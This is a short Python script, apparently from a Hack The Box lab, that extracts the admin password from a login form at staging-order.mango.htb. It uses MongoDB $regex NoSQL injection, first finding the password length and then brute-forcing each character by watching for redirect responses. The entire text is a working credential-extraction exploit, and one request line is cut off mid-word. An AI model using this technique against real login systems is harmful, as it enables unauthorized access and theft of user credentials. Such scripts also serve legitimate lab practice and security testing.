 #!/usr/bin/env python3
import requests
import string
URL = 'http://staging-order.mango.htb'
USER = 'admin'
headers = {
    'Content-Type': 'application/x-www-form-urlencoded'
}
# get password length
payload = 'username={}&password[$regex]=^.{{{}}}$&login=login'
for i in range(1, 50):
    r = requests.post(URL, headers=headers, data=payload.format(USER, i), allow_redirects=False)
    if r.status_code == 302:
        passlen = i
        break
print("[+] {} password length: {}".format(USER, passlen))
# get password
payload = 'username={}&password[$regex]=^{}&login=login'
alphabet = string.ascii_letters+string.digits+'-_<>:,;@"\'ç%/=!# ~{[}]'
passwd = ''
print("[*] Bruteforcing...")
while (passlen>0):
    passlen = passlen -1
    for c in alphabet:
        r = requests.post(URL, headers=headers, data=payload.format(USER, passwd+c), allow_redire
        if r.status_code == 302:
            passwd = passwd+c
            print("\r[+] {} password: {}".format(USER, passwd), end="")
-- INSERT --